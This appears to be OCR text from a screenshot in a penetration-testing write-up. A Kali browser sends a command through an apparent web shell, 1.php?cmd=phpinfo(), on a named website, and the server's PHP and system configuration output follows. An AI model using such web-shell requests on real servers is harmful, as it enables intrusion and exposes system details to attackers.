 www.ddd5.com/content/templates/moonsec/1.php?cmd=phpinfo();
Kali Linux Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
PHP Version 5.3.29
php
System Linux localhost.localdomain 2.6.32-504.el6.x86_64 #1 SMP Wed Oct 15
04:27:16 UTC 2014 x86_64
Build Date Jul 13 2016 12:24:42
Configure Command './configure' '--prefix=/www/wdlinux/apache_php-5.3.29' '--with-config-file-
path=/www/wdlinux/apache_php-5.3.29/etc' '--with-mysql=/www/wdlinux
/mysql' '--with-iconv=/usr' '--with-mysqli=/www/wdlinux/mysql
/bin/mysql_config' '--with-pdo-mysql=/www/wdlinux/mysql' '--with-freetype-dir'
'--with-jpeg-dir' '--with-png-dir' '--with-zlib' '--with-libxml-dir=/usr' '--enable-xml'
'--disable-rpath' '--enable-discard-path' '--enable-inline-optimization' '--with-
curl' '--enable-mbregex' '--enable-mbstring' '--with-mcrypt=/usr' '--with-gd' '--
enable-gd-native-ttf' '--with-openssl' '--with-mhash' '--enable-ftp' '--enable-
bcmath' '--enable-exif' '--enable-sockets' '--enable-zip' '--with-apxs2=/www